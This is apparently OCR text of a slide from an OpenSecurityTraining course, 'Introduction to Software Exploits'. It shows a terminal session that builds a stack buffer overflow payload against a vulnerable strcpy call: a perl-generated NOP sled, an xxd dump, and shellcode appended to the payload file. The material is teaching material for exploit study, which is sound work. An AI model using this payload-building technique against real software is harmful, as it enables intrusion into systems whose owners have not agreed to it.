 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
strcpy(buf1,argv[1]);
char *buf3 = alloc(128);
return 0;
}
bash-3.1$ perl -e 'print "\x90"x(128-45)"' > payload
String found where operator expected at -e line 1, at end of line
(Missing semicolon on previous line?)
Can't find string terminator '"' anywhere before EOF at -e line 1.
bash-3.1$ perl -e 'print "\x90"x(128-45)' > payload
bash-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000020: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000030: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000040: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000050: 90 90 90 ...
bash-3.1$ cat shellcode >> payload
bash-3.1$ xxd -g 1 payload
Shell - Konsole
22:24
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg